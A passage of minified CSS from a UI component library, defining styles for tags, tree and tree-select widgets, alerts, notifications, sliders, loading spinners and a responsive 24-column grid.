.q-tag__close:hover{color:#37f;background-color:#5889eb}.q-tag--dark.q-tag--success{background-color:#390;border-color:#390;color:#fff}.q-tag--dark.q-tag--success.is-hit{border-color:#390}.q-tag--dark.q-tag--success .q-tag__close{color:#fff}.q-tag--dark.q-tag--success .q-tag__close:hover{color:#37f;background-color:#5cad33}.q-tag--dark.q-tag--warning{background-color:#ff8000;border-color:#ff8000;color:#fff}.q-tag--dark.q-tag--warning.is-hit{border-color:#ff8000}.q-tag--dark.q-tag--warning .q-tag__close{color:#fff}.q-tag--dark.q-tag--warning .q-tag__close:hover{color:#37f;background-color:#f93}.q-tag--dark.q-tag--danger{background-color:#f33;border-color:#f33;color:#fff}.q-tag--dark.q-tag--danger.is-hit{border-color:#f33}.q-tag--dark.q-tag--danger .q-tag__close{color:#fff}.q-tag--dark.q-tag--danger .q-tag__close:hover{color:#37f;background-color:#ff5c5c}.q-tag--plain{background-color:#fff;border-color:#c2c2c2;color:#666}.q-tag--plain.is-hit{border-color:#666}.q-tag--plain .q-tag__close{color:#666}.q-tag--plain .q-tag__close:hover{color:#37f;background-color:#666}.q-tag--plain.q-tag--info{background-color:#fff;border-color:#abc4f5;color:#2e6be6}.q-tag--plain.q-tag--info.is-hit{border-color:#2e6be6}.q-tag--plain.q-tag--info .q-tag__close{color:#2e6be6}.q-tag--plain.q-tag--info .q-tag__close:hover{color:#37f;background-color:#2e6be6}.q-tag--plain.q-tag--success{background-color:#fff;border-color:#add699;color:#390}.q-tag--plain.q-tag--success.is-hit{border-color:#390}.q-tag--plain.q-tag--success .q-tag__close{color:#390}.q-tag--plain.q-tag--success .q-tag__close:hover{color:#37f;background-color:#390}.q-tag--plain.q-tag--warning{background-color:#fff;border-color:#fc9;color:#ff8000}.q-tag--plain.q-tag--warning.is-hit{border-color:#ff8000}.q-tag--plain.q-tag--warning .q-tag__close{color:#ff8000}.q-tag--plain.q-tag--warning .q-tag__close:hover{color:#37f;background-color:#ff8000}.q-tag--plain.q-tag--danger{background-color:#fff;border-color:#ffadad;color:#f33}.q-tag--plain.q-tag--danger.is-hit{border-color:#f33}.q-tag--plain.q-tag--danger .q-tag__close{color:#f33}.q-tag--plain.q-tag--danger .q-tag__close:hover{color:#37f;background-color:#f33}.q-tag--medium{padding-top:5.5px;padding-bottom:5.5px;min-height:32px;font-size:13px;line-height:17px}.q-tag--small{padding-top:3px;padding-bottom:3px;min-height:24px;font-size:12px;line-height:16px}.q-tag--mini{padding-top:0;padding-bottom:0;min-height:16px;font-size:11px;line-height:15px;-webkit-text-size-adjust:none}.q-tag--mini .q-icon-close{transform-origin:center;transform:scale(.9)}.q-tree{position:relative;cursor:default;background:#fff;color:#666;overflow:auto;width:100%}.q-tree__empty-block{position:relative;min-height:64px;text-align:center;width:100%;height:100%}.q-tree__empty-text{position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);color:#666;font-size:12px}.q-tree__drop-indicator{position:absolute;left:0;right:0;height:1px;background-color:#2e6be6}.q-tree .vue-recycle-scroller__item-wrapper{overflow:initial}.q-tree .q-checkbox__input{line-height:1}.q-tree-node{white-space:nowrap;outline:none}.q-tree-node:focus>.q-tree-node__content{background-color:#f2f2f2}.q-tree-node:focus>.q-tree-node__content .q-tree-node__expand-icon.expanded{color:#2e6be6}.q-tree-node.is-drop-inner>.q-tree-node__content .q-tree-node__label{background-color:#2e6be6;color:#fff}.q-tree-node__content{display:flex;align-items:center;min-width:100%;height:24px;margin-bottom:4px;box-sizing:border-box;cursor:pointer}.q-tree-node__content.is-not-clickable{cursor:not-allowed}.q-tree-node__content.is-not-clickable>.q-tree-node__label{color:#ccc}.q-tree-node__content>.q-tree-node__expand-icon{width:24px;height:24px;text-align:center;line-height:24px;flex-shrink:0}.q-tree-node__content>label.q-checkbox{margin-right:8px}.q-tree-node__content:hover{background-color:#f2f2f2}.q-tree.is-dragging .q-tree-node__content{cursor:move}.q-tree.is-dragging .q-tree-node__content *{pointer-events:none}.q-tree.is-dragging.is-drop-not-allow .q-tree-node__content{cursor:not-allowed}.q-tree-node__expand-icon{cursor:pointer;color:#ccc;font-size:12px;transform:rotate(0deg);transition:transform .3s ease-in-out}.q-tree-node__expand-icon.expanded{transform:rotate(90deg)}.q-tree-node__expand-icon.is-leaf{color:transparent;cursor:default}.q-tree-node__label{font-size:12px}.q-tree-node__loading-icon{margin-right:8px;font-size:12px;color:#ccc}.q-tree-node>.q-tree-node__children{background-color:transparent}.q-tree-node.is-expanded>.q-tree-node__children{display:block}.q-tree--highlight-current .q-tree-node.is-current>.q-tree-node__content{background-color:#f2f2f2}.q-tree-select{position:relative}.q-tree-select__selector{position:relative;display:flex;flex-wrap:wrap;box-sizing:border-box;width:100%;min-height:32px;padding:4px 28px 4px 4px;border:1px solid #ccc;line-height:32px;font-size:12px;color:#333;background-color:#fff;background-image:none;border-radius:3px;outline:none;transition:border-color .2s cubic-bezier(.645,.045,.355,1),box-shadow .3s}.q-tree-select__selector:hover{border-color:#37f}.q-tree-select__selector:hover .q-tree-select__empty{opacity:1;z-index:10}.q-tree-select__selector:hover .q-tree-select__empty:hover{color:#295fcc}.q-tree-select__selector:not(.is-readonly,.is-disabled):focus{outline:none;border-color:#295fcc;box-shadow:0 0 0 0 rgba(41,95,204,.2)}.q-tree-select__selector.is-disabled{border-color:#e6e6e6;color:#ccc;background-color:#f2f2f2;cursor:not-allowed;-moz-user-select:none;-webkit-user-select:none;-ms-user-select:none}.q-tree-select__selector.is-disabled:hover{border-color:#e6e6e6}.q-tree-select__selector.is-disabled:-ms-input-placeholder{color:#ccc}.q-tree-select__selector.is-disabled::placeholder{color:#ccc}.q-tree-select__selector.is-disabled .q-tree-select__icon{color:#ccc}.q-tree-select__selector.is-disabled .q-tree-select__empty{background-color:#f2f2f2}.q-tree-select__selector.is-readonly{border-color:#e6e6e6;cursor:default;-moz-user-select:none;-webkit-user-select:none;-ms-user-select:none}.q-tree-select__selector.is-readonly:hover{border-color:#e6e6e6}.q-tree-select__selector.is-readonly .q-tree-select__selector-suffix{opacity:0}.q-tree-select__selector--nowrap .q-tree-select__tag .q-tag--inner-content,.q-tree-select__selector--nowrap .q-tree-select__value{display:inline-block;max-width:100%;word-wrap:normal;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.q-tree-select__value{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.q-tree-select__placeholder{color:#999}.q-tree-select__selector-suffix{position:absolute;top:50%;right:8px;width:14px;height:14px;font-size:14px;transform:translateY(-50%)}.q-tree-select__icon{position:absolute;top:0;right:0;z-index:5;text-align:center;color:#666;cursor:pointer}.q-tree-select__empty{opacity:0;z-index:0;background-color:#fff;transition:opacity color .3s cubic-bezier(.23,1,.32,1) cubic-bezier(.645,.045,.355,1) .2s}.q-tree-select__caret{transition:transform .3s;transform:rotate(180deg);z-index:1}.q-tree-select__caret.is-reverse{transform:rotate(0deg)}.q-tree-select__tag{margin:2px 0 2px 4px;max-width:100%}.q-tree-select__tag .q-tag--inner-content{text-overflow:clip;white-space:normal}.q-tree-select__dropdown{box-sizing:border-box;margin-top:2px}.q-tree-select__header{margin-bottom:8px}.q-tree-select__input2{width:100%}.q-tree-select__body{overflow-y:auto}.q-tree-select__body .q-tree{overflow:initial}.q-tree-select__body .q-form-item{margin-bottom:0}.q-tree-select__footer{margin-top:8px}.q-tree-select__content{background-color:#fff}.q-tree-select--multiple .q-tree-select__selector{padding:2px 28px 1px 0}.q-tree-select--multiple .q-tree-select__placeholder{line-height:24px;margin-left:8px;display:flex;align-items:center}.q-tree-select--single .q-tree-select__selector{padding-left:8px;height:28px;line-height:24px}.q-select-selection-overflow{position:relative;display:flex;flex:auto;flex-wrap:wrap;max-width:100%;width:-moz-fit-content;width:fit-content;margin-inline-start:8px}.q-select-selection-overflow__input{margin:0;padding:0;background:0 0;border:none;outline:none;-webkit-appearance:none;-moz-appearance:none;appearance:none;cursor:context-menu}.q-alert{width:100%;padding:4px 16px 5px;margin:0;box-sizing:border-box;border-radius:3px;position:relative;background-color:#fff;overflow:hidden;opacity:1;display:flex;align-items:center;transition:opacity .2s}.q-alert.is-light .q-alert__closebtn{color:auto}.q-alert.is-light .q-alert__description{color:#666}.q-alert.is-dark{background-color:#fff}.q-alert.is-dark .q-alert__closebtn,.q-alert.is-dark .q-alert__description{color:#fff}.q-alert.is-center{justify-content:center}.q-alert--success.is-light{background-color:#eeffe6;color:#390;border:1px solid #ccc;border-color:#390}.q-alert--success.is-dark{background-color:#390;color:#fff}.q-alert--success .q-alert__description{color:#390}.q-alert--info.is-light{background-color:#e6eeff;color:#2e6be6;border:1px solid #ccc;border-color:#2e6be6}.q-alert--info.is-dark{background-color:#2e6be6;color:#fff}.q-alert--info .q-alert__description{color:#2e6be6}.q-alert--warning.is-light{background-color:#fff2e6;color:#ff8000;border:1px solid #ccc;border-color:#ff8000}.q-alert--warning.is-dark{background-color:#ff8000;color:#fff}.q-alert--warning .q-alert__description{color:#ff8000}.q-alert--error.is-light{background-color:#ffe6e6;color:#f33;border:1px solid #ccc;border-color:#f33}.q-alert--error.is-dark{background-color:#f33;color:#fff}.q-alert--error .q-alert__description{color:#f33}.q-alert__content{display:table-cell;padding:0 16px 0 0}.q-alert__icon{font-size:16px;width:16px;margin-right:8px}.q-alert__icon.is-big{font-size:16px;width:16px;align-self:flex-start;line-height:22px}.q-alert__title{font-size:14px;line-height:22px}.q-alert__title.is-bold{font-weight:700}.q-alert__title.is-description{color:#333}.q-alert .q-alert__description{font-size:12px;margin:0 0 4px;line-height:20px}.q-alert__closebtn{font-size:16px;position:absolute;top:7px;right:16px;opacity:1;cursor:pointer}.q-alert__closebtn.is-customed{font-style:normal;font-size:12px;top:6px}.q-alert-fade-enter,.q-alert-fade-leave-active{opacity:0}.q-notification{display:flex;width:384px;padding:24px;border-radius:3px;box-sizing:border-box;border:1px solid #ccc;position:fixed;background-color:#fff;box-shadow:0 2px 12px 0 rgba(0,0,0,.1);transition:opacity .3s,transform .3s,left .3s,right .3s,top .4s,bottom .3s;overflow:hidden}.q-notification.right{right:24px}.q-notification.left{left:24px}.q-notification__group{margin-left:0;margin-right:0}.q-notification__title{font-weight:700;font-size:14px;line-height:22px;color:#333;margin:0}.q-notification__content{font-size:12px;line-height:20px;margin-top:8px;color:#666;text-align:justify}.q-notification__content p{margin:0}.q-notification__icon{height:16px;width:16px;font-size:16px;line-height:24px;margin-right:8px}.q-notification__closeBtn{position:absolute;top:24px;right:24px;cursor:pointer;color:#666;font-size:16px;line-height:22px}.q-notification__closeBtn:hover{color:#37f}.q-notification__closeBtn:active{color:#295fcc}.q-notification .q-icon-success{color:#390}.q-notification .q-icon-error{color:#f33}.q-notification .q-icon-info{color:#2e6be6}.q-notification .q-icon-warning{color:#ff8000}.q-notification-fade-enter.right{right:0;transform:translateX(100%)}.q-notification-fade-enter.left{left:0;transform:translateX(-100%)}.q-notification-fade-leave-active{opacity:0}.q-slider{position:relative}.q-slider:after,.q-slider:before{display:table;content:""}.q-slider:after{clear:both}.q-slider__runway{width:100%;height:4px;margin:16px 0;background-color:#e6e6e6;border-radius:3px;position:relative;cursor:pointer;vertical-align:middle}.q-slider__runway.show-input{margin-right:136px;width:auto}.q-slider__runway.disabled{cursor:default;background-color:#f2f2f2}.q-slider__runway.disabled .q-slider__bar{background-color:#e6e6e6}.q-slider__runway.disabled .q-slider__button{border-color:#e6e6e6}.q-slider__runway.disabled .q-slider__button-wrapper.dragging,.q-slider__runway.disabled .q-slider__button-wrapper.hover,.q-slider__runway.disabled .q-slider__button-wrapper:hover{cursor:not-allowed}.q-slider__runway.disabled .q-slider__button.dragging,.q-slider__runway.disabled .q-slider__button.hover,.q-slider__runway.disabled .q-slider__button:hover{transform:scale(1)}.q-slider__runway.disabled .q-slider__button.dragging,.q-slider__runway.disabled .q-slider__button.hover,.q-slider__runway.disabled .q-slider__button:hover{cursor:not-allowed}.q-slider__input{position:absolute;width:120px;right:0;top:50%;transform:translateY(-50%)}.q-slider__bar{height:4px;background-color:#2e6be6;border-top-left-radius:3px;border-bottom-left-radius:3px;position:absolute}.q-slider__bar:hover{background-color:#004ce6}.q-slider__button-wrapper{position:absolute;width:36px;height:36px;z-index:1001;top:50%;transform:translate(-50%,-50%);background-color:transparent;text-align:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;line-height:normal}.q-slider__button-wrapper:after{content:"";height:100%}.q-slider__button-wrapper .q-tooltip,.q-slider__button-wrapper:after{display:inline-block;vertical-align:middle}.q-slider__button-wrapper.hover,.q-slider__button-wrapper:hover{cursor:grab}.q-slider__button-wrapper.dragging{cursor:grabbing}.q-slider__button{width:6px;height:6px;border:1px solid #2e6be6;background-color:#fff;border-radius:50%;transition:.2s;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.q-slider__button.dragging,.q-slider__button.hover,.q-slider__button:hover{border-color:#37f;transform:scale(1)}.q-slider__button.hover,.q-slider__button:hover{cursor:grab}.q-slider__button.dragging{cursor:grabbing}.q-slider__stop{position:absolute;height:4px;width:4px;border-radius:50%;background-color:#fff;transform:translateX(-50%)}.q-slider__marks{top:0;left:12px;width:18px;height:100%}.q-slider__marks-text{position:absolute;transform:translateX(-50%);font-size:12px;color:#2e6be6;margin-top:16px}.q-slider.is-vertical{position:relative}.q-slider.is-vertical .q-slider__runway{width:4px;height:100%;margin:0 58px}.q-slider.is-vertical .q-slider__bar{width:4px;height:auto;border-bottom-right-radius:3px}.q-slider.is-vertical .q-slider__button-wrapper{top:auto;left:50%;transform:translate(-50%,50%)}.q-slider.is-vertical .q-slider__stop{transform:translateY(50%)}.q-slider.is-vertical.q-slider--with-input{padding-bottom:48px}.q-slider.is-vertical.q-slider--with-input .q-slider__input{overflow:visible;position:absolute;left:0;right:auto;top:auto;bottom:0;transform:none}.q-slider.is-vertical.q-slider--with-input .q-slider__input .q-input__inner{text-align:center;padding:0 4px}.q-slider.is-vertical.q-slider--with-input .q-slider__input:hover .q-input-number__decrease,.q-slider.is-vertical.q-slider--with-input .q-slider__input:hover .q-input-number__increase{border-color:#004ce6}.q-slider.is-vertical.q-slider--with-input .q-slider__input:active .q-input-number__decrease,.q-slider.is-vertical.q-slider--with-input .q-slider__input:active .q-input-number__increase{border-color:#2e6be6}.q-slider.is-vertical .q-slider__marks-text{margin-top:0;left:16px;transform:translateY(50%)}.q-loading-parent--relative{position:relative!important}.q-loading-parent--hidden{overflow:hidden!important}.q-loading-wrapper{position:absolute;top:0;right:0;bottom:0;left:0;z-index:2000}.q-loading-wrapper.off{top:100%;height:0;opacity:0;overflow:hidden}.q-loading-wrapper--relative{position:relative!important}.q-loading-mask{position:absolute;z-index:2000;background-color:rgba(0,0,0,.15);margin:0;top:0;right:0;bottom:0;left:0;transition:opacity .3s}.q-loading-mask.is-fullscreen{position:fixed}.q-loading-mask.is-fullscreen .q-loading-spinner{margin-top:-28px}.q-loading-mask.is-fullscreen .q-loading-spinner .circular{height:56px;width:56px}.q-loading-spinner{top:50%;transform:translateY(-50%);width:100%;text-align:center;position:absolute}.q-loading-spinner .q-loading-text{color:#2e6be6;margin-top:4px;font-size:12px}.q-loading-spinner .q-spin-dot{position:relative;display:inline-block;font-size:18px;width:1em;height:1em;animation:g 2s linear infinite}.q-loading-spinner .q-spin-dot-item{position:absolute;display:block;width:8px;height:8px;background-color:#69f;border-radius:50%;transform-origin:50% 50%}.q-loading-spinner .q-spin-dot-item:first-child{top:0;left:0;background-color:#2e6be6}.q-loading-spinner .q-spin-dot-item:nth-child(2){top:0;right:0;background-color:#37f}.q-loading-spinner .q-spin-dot-item:nth-child(3){right:0;bottom:0;background-color:#4d88ff}.q-loading-spinner .q-spin-dot-item:nth-child(4){bottom:0;left:0;background-color:#69f}.q-loading-spinner i{color:#69f}.q-loading-fade-enter,.q-loading-fade-leave-active{opacity:0}.q-row{position:relative;box-sizing:border-box}.q-row:after,.q-row:before{display:table;content:""}.q-row:after{clear:both}.q-row--flex{display:flex}.q-row--flex:after,.q-row--flex:before{display:none}.q-row--flex.is-justify-center{justify-content:center}.q-row--flex.is-justify-end{justify-content:flex-end}.q-row--flex.is-justify-space-between{justify-content:space-between}.q-row--flex.is-justify-space-around{justify-content:space-around}.q-row--flex.is-align-middle{align-items:center}.q-row--flex.is-align-bottom{align-items:flex-end}[class*=q-col-]{float:left;box-sizing:border-box}.q-col-0{display:none;width:0}.q-col-offset-0{margin-left:0}.q-col-pull-0{position:relative;right:0}.q-col-push-0{position:relative;left:0}.q-col-1{width:4.1666666667%}.q-col-offset-1{margin-left:4.1666666667%}.q-col-pull-1{position:relative;right:4.1666666667%}.q-col-push-1{position:relative;left:4.1666666667%}.q-col-2{width:8.3333333333%}.q-col-offset-2{margin-left:8.3333333333%}.q-col-pull-2{position:relative;right:8.3333333333%}.q-col-push-2{position:relative;left:8.3333333333%}.q-col-3{width:12.5%}.q-col-offset-3{margin-left:12.5%}.q-col-pull-3{position:relative;right:12.5%}.q-col-push-3{position:relative;left:12.5%}.q-col-4{width:16.6666666667%}.q-col-offset-4{margin-left:16.6666666667%}.q-col-pull-4{position:relative;right:16.6666666667%}.q-col-push-4{position:relative;left:16.6666666667%}.q-col-5{width:20.8333333333%}.q-col-offset-5{margin-left:20.8333333333%}.q-col-pull-5{position:relative;right:20.8333333333%}.q-col-push-5{position:relative;left:20.8333333333%}.q-col-6{width:25%}.q-col-offset-6{margin-left:25%}.q-col-pull-6{position:relative;right:25%}.q-col-push-6{position:relative;left:25%}.q-col-7{width:29.1666666667%}.q-col-offset-7{margin-left:29.1666666667%}.q-col-pull-7{position:relative;right:29.1666666667%}.q-col-push-7{position:relative;left:29.1666666667%}.q-col-8{width:33.3333333333%}.q-col-offset-8{margin-left:33.3333333333%}.q-col-pull-8{position:relative;right:33.3333333333%}.q-col-push-8{position:relative;left:33.3333333333%}.q-col-9{width:37.5%}.q-col-offset-9{margin-left:37.5%}.q-col-pull-9{position:relative;right:37.5%}.q-col-push-9{position:relative;left:37.5%}.q-col-10{width:41.6666666667%}.q-col-offset-10{margin-left:41.6666666667%}.q-col-pull-10{position:relative;right:41.6666666667%}.q-col-push-10{position:relative;left:41.6666666667%}.q-col-11{width:45.8333333333%}.q-col-offset-11{margin-left:45.8333333333%}.q-col-pull-11{position:relative;right:45.8333333333%}.q-col-push-11{position:relative;left:45.8333333333%}.q-col-12{width:50%}.q-col-offset-12{margin-left:50%}.q-col-pull-12{position:relative;right:50%}.q-col-push-12{position:relative;left:50%}.q-col-13{width:54.1666666667%}.q-col-offset-13{margin-left:54.1666666667%}.q-col-pull-13{position:relative;right:54.1666666667%}.q-col-push-13{position:relative;left:54.1666666667%}.q-col-14{width:58.3333333333%}.q-col-offset-14{margin-left:58.3333333333%}.q-col-pull-14{position:relative;right:58.3333333333%}.q-col-push-14{position:relative;left:58.3333333333%}.q-col-15{width:62.5%}.q-col-offset-15{margin-left:62.5%}.q-col-pull-15{position:relative;right:62.5%}.q-col-push-15{position:relative;left:62.5%}.q-col-16{width:66.6666666667%}.q-col-offset-16{margin-left:66.6666666667%}.q-col-pull-16{position:relative;right:66.6666666667%}.q-col-push-16{position:relative;left:66.6666666667%}.q-col-17{width:70.8333333333%}.q-col-offset-17{margin-left:70.8333333333%}.q-col-pull-17{position:relative;right:70.8333333333%}.q-col-push-17{position:relative;left:70.8333333333%}.q-col-18{width:75%}.q-col-offset-18{margin-left:75%}.q-col-pull-18{position:relative;right:75%}.q-col-push-18{position:relative;left:75%}.q-col-19{width:79.1666666667%}.q-col-offset-19{margin-left:79.1666666667%}.q-col-pull-19{position:relative;right:79.1666666667%}.q-col-push-19{position:relative;left:79.1666666667%}.q-col-20{width:83.3333333333%}.q-col-offset-20{margin-left:83.3333333333%}.q-col-pull-20{position:relative;right:83.3333333333%}.q-col-push-20{position:relative;left:83.3333333333%}.q-col-21{width:87.5%}.q-col-offset-21{margin-left:87.5%}.q-col-pull-21{position:relative;right:87.5%}.q-col-push-21{position:relative;left:87.5%}.q-col-22{width:91.6666666667%}.q-col-offset-22{margin-left:91.6666666667%}.q-col-pull-22{position:relative;right:91.6666666667%}.q-col-push-22{position:relative;left:91.6666666667%}.q-col-23{width:95.8333333333%}.q-col-offset-23{margin-left:95.8333333333%}.q-col-pull-23{position:relative;right:95.8333333333%}.q-col-push-23{position:relative;left:95.8333333333%}.q-col-24{width:100%}.q-col-offset-24{margin-left:100%}.q-col-pull-24{position:relative;right:100%}.q-col-push-24{position:relative;left:100%}@media only screen and (max-width:767px){.q-col-xs-0{display:none;width:0}.q-col-xs-offset-0{margin-left:0}.q-col-xs-pull-0{position:relative;right:0}.q-col-xs-push-0{position:relative;left:0}.q-col-xs-1{width:4.1666666667%}.q-col-xs-offset-1{margin-left:4.1666666667%}.q-col-xs-pull-1{position:relative;right:4.1666666667%}.q-col-xs-push-1{position:relative;left:4.1666666667%}.q-col-xs-2{width:8.3333333333%}.q-col-xs-offset-2{margin-left:8.3333333333%}.q-col-xs-pull-2{position:relative;right:8.3333333333%}.q-col-xs-push-2{position:relative;left:8.3333333333%}.q-col-xs-3{width:12.5%}.q-col-xs-offset-3{margin-left:12.5%}.q-col-xs-pull-3{position:relative;right:12.5%}.q-col-xs-push-3{position:relative;left:12.5%}.q-col-xs-4{width:16.6666666667%}.q-col-xs-offset-4{margin-left:16.6666666667%}.q-col-xs-pull-4{position:relative;right:16.6666666667%}.q-col-xs-push-4{position:relative;left:16.6666666667%}.q-col-xs-5{width:20.8333333333%}.q-col-xs-offset-5{margin-left:20.8333333333%}.q-col-xs-pull-5{position:relative;right:20.8333333333%}.q-col-xs-push-5{position:relative;left:20.8333333333%}.q-col-xs-6{width:25%}.q-col-xs-offset-6{margin-left:25%}.q-col-xs-pull-6{position:relative;right:25%}.q-col-xs-push-6{position:relative;left:25%}.q-col-xs-7{width:29.1666666667%}.q-col-xs-offset-7{margin-left:29.1666666667%}.q-col-xs-pull-7{position:relative;right:29.1666666667%}.q-col-xs-push-7{position:relative;left:29.1666666667%}.q-col-xs-8{width:33.3333333333%}.q-col-xs-offset-8{margin-left:33.3333333333%}.q-col-xs-pull-8{position:relative;right:33.3333333333%}.q-col-xs-push-8{position:relative;left:33.3333333333%}.q-col-xs-9{width:37.5%}.q-col-xs-offset-9{margin-left:37.5%}.q-col-xs-pull-9{position:relative;right:37.5%}.q-col-xs-push-9{position:relative;left:37.5%}.q-col-xs-10{width:41.6666666667%}.q-col-xs-offset-10{margin-left:41.6666666667%}.q-col-xs-pull-10{position:relative;right:41.6666666667%}.q-col-xs-push-10{position:relative;left:41.6666666667%}.q-col-xs-11{width:45.8333333333%}.q-col-xs-offset-11{margin-left:45.8333333333%}.q-col-xs-pull-11{position:relative;right:45.8333333333%}.q-col-xs-push-11{position:relative;left:45.8333333333%}.q-col-xs-12{width:50%}.q-col-xs-offset-12{margin-left:50%}.q-col-xs-pull-12{position:relative;right:50%}.q-col-xs-push-12{position:relative;left:50%}.q-col-xs-13{width:54.1666666667%}.q-col-xs-offset-13{margin-left:54.1666666667%}.q-col-xs-pull-13{position:relative;right:54.1666666667%}.q-col-xs-push-13{position:relative;left:54.1666666667%}.q-col-xs-14{width:58.3333333333%}.q-col-xs-offset-14{margin-left:58.3333333333%}.q-col-xs-pull-14{position:relative;right:58.3333333333%}.q-col-xs-push-14{position:relative;left:58.3333333333%}.q-col-xs-15{width:62.5%}.q-col-xs-offset-15{margin-left:62.5%}.q-col-xs-pull-15{position:relative;right:62.5%}.q-col-xs-push-15{position:relative;left:62.5%}.q-col-xs-16{width:66.6666666667%}.q-col-xs-offset-16{margin-left:66.6666666667%}.q-col-xs-pull-16{position:relative;right:66.6666666667%}.q-col-xs-push-16{position:relative;left:66.6666666667%}.q-col-xs-17{width:70.8333333333%}.q-col-xs-offset-17{margin-left:70.8333333333%}.q-col-xs-pull-17{position:relative;right:70.8333333333%}.q-col-xs-push-17{position:relative;left:70.8333333333%}.q-col-xs-18{width:75%}.q-col-xs-offset-18{margin-left:75%}.q-col-xs-pull-18{position:relative;right:75%}.q-col-xs-push-18{position:relative;left:75%}.q-col-xs-19{width:79.1666666667%}.q-col-xs-offset-19{margin-left:79.1666666667%}.q-col-xs-pull-19{position:relative;right:79.1666666667%}.q-col-xs-push-19{position:relative;left:79.1666666667%}.q-col-xs-20{width:83.3333333333%}.q-col-xs-offset-20{margin-left:83.3333333333%}.q-col-xs-pull-20{position:relative;right:83.3333333333%}.q-col-xs-push-20{position:relative;left:83.3333333333%}.q-col-xs-21{width:87.5%}.q-col-xs-offset-21{margin-left:87.5%}.q-col-xs-pull-21{position:relative;right:87.5%}.q-col-xs-push-21{position:relative;left:87.5%}.q-col-xs-22{width:91.6666666667%}.q-col-xs-offset-22{margin-left:91.6666666667%}.q-col-xs-pull-22{position:relative;right:91.6666666667%}.q-col-xs-push-22{position:relative;left:91.6666666667%}.q-col-xs-23{width:95.8333333333%}.q-col-xs-offset-23{margin-left:95.8333333333%}.q-col-xs-pull-23{position:relative;right:95.8333333333%}.q-col-xs-push-23{position:relative;left:95.8333333333%}.q-col-xs-24{width:100%}.q-col-xs-offset-24{margin-left:100%}.q-col-xs-pull-24{position:relative;right:100%}.q-col-xs-push-24{position:relative;left:100%}}@media only screen and (min-width:768px){.q-col-sm-0{display:none;width:0}.q-col-sm-offset-0{margin-left:0}.q-col-sm-pull-0{position:relative;right:0}.q-col-sm-push-0{position:relative;left:0}.q-col-sm-1{width:4.1666666667%}.q-col-sm-offset-1{margin-left:4.1666666667%}.q-col-sm-pull-1{position:relative;right:4.1666666667%}.q-col-sm-push-1{position:relative;left:4.1666666667%}.q-col-sm-2{width:8.3333333333%}.q-col-sm-offset-2{margin-left:8.3333333333%}.q-col-sm-pull-2{position:relative;right:8.3333333333%}.q-col-sm-push-2{position:relative;left:8.3333333333%}.q-col-sm-3{width:12.5%}.q-col-sm-offset-3{margin-left:12.5%}.q-col-sm-pull-3{position:relative;right:12.5%}.q-col-sm-push-3{position:relative;left:12.5%}.q-col-sm-4{width:16.6666666667%}.q-col-sm-offset-4{margin-left:16.6666666667%}.q-col-sm-pull-4{position:relative;right:16.6666666667%}.q-col-sm-push-4{position:relative;left:16.6666666667%}.q-col-sm-5{width:20.8333333333%}.q-col-sm-offset-5{margin-left:20.8333333333%}.q-col-sm-pull-5{position:relative;right:20.8333333333%}.q-col-sm-push-5{position:relative;left:20.8333333333%}.q-col-sm-6{width:25%}.q-col-sm-offset-6{margin-left:25%}.q-col-sm-pull-6{position:relative;right:25%}.q-col-sm-push-6{position:relative;left:25%}.q-col-sm-7{width:29.1666666667%}.q-col-sm-offset-7{margin-left:29.1666666667%}.q-col-sm-pull-7{position:relative;right:29.1666666667%}.q-col-sm-push-7{position:relative;left:29.1666666667%}.q-col-sm-8{width:33.3333333333%}.q-col-sm-offset-8{margin-left:33.3333333333%}.q-col-sm-pull-8{position:relative;right:33.3333333333%}.q-col-sm-push-8{position:relative;left:33.3333333333%}.q-col-sm-9{width:37.5%}.q-col-sm-offset-9{margin-left:37.5%}.q-col-sm-pull-9{position:relative;right:37.5%}.q-col-sm-push-9{position:relative;left:37.5%}.q-col-sm-10{width:41.6666666667%}.q-col-sm-offset-10{margin-left:41.6666666667%}.q-col-sm-pull-10{position:relative;right:41.6666666667%}.q-col-sm-push-10{position:relative;left:41.6666666667%}.q-col-sm-11{width:45.8333333333%}.q-col-sm-offset-11{margin-left:45.8333333333%}.q-col-sm-pull-11{position:relative;right:45.8333333333%}.q-col-sm-push-11{position:relative;left:45.8333333333%}.q-col-sm-12{width:50%}.q-col-sm-offset-12{margin-left:50%}.q-col-sm-pull-12{position:relative;right:50%}.q-col-sm-push-12{position:relative;left:50%}.q-col-sm-13{width:54.1666666667%}.q-col-sm-offset-13{margin-left:54.1666666667%}.q-col-sm-pull-13{position:relative;right:54.1666666667%}.q-col-sm-push-13{position:relative;left:54.1666666667%}.q-col-sm-14{width:58.3333333333%}.q-col-sm-offset-14{margin-left:58.3333333333%}.q-col-sm-pull-14{position:relative;right:58.3333333333%}.q-col-sm-push-14{position:relative;left:58.3333333333%}.q-col-sm-15{width:62.5%}.q-col-sm-offset-15{margin-left:62.5%}.q-col-sm-pull-15{position:relative;right:62.5%}.q-col-sm-push-15{position:relative;left:62.5%}.q-col-sm-16{width:66.6666666667%}.q-col-sm-offset-16{margin-left:66.6666666667%}.q-col-sm-pull-16{position:relative;right:66.6666666667%}.q-col-sm-push-16{position:relative;left:66.6666666667%}.q-col-sm-17{width:70.8333333333%}.q-col-sm-offset-17{margin-left:70.8333333333%}.q-col-sm-pull-17{position:relative;right:70.8333333333%}.q-col-sm-push-17{position:relative;left:70.8333333333%}.q-col-sm-18{width:75%}.q-col-sm-offset-18{margin-left:75%}.q-col-sm-pull-18{position:relative;right:75%}.q-col-sm-push-18{position:relative;left:75%}.q-col-sm-19{width:79.1666666667%}.q-col-sm-offset-19{margin-left:79.1666666667%}.q-col-sm-pull-19{position:relative;right:79.1666666667%}.q-col-sm-push-19{position:relative;left:79.1666666667%}.q-col-sm-20{width:83.3333333333%}.q-col-sm-offset-20{margin-left:83.3333333333%}.q-col-sm-pull-20{position:relative;right:83.3333333333%}.q-col-sm-push-20{position:relative;left:83.3333333333%}.q-col-sm-21{width:87.5%}.q-col-sm-offset-21{margin-left:87.5%}.q-col-sm-pull-21{position:relative;right:87.5%}.q-col-sm-push-21{position:relative;left:87.5%}.q-col-sm-22{width:91.6666666667%}.q-col-sm-offset-22{margin-left:91.6666666667%}.q-col-sm-pull-22{position:relative;right:91.6666666667%}.q-col-sm-push-22{position:relative;left:91.6666666667%}.q-col-sm-23{width:95.8333333333%}.q-col-sm-offset-23{margin-left:95.8333333333%}.q-col-sm-pull-23{position:relat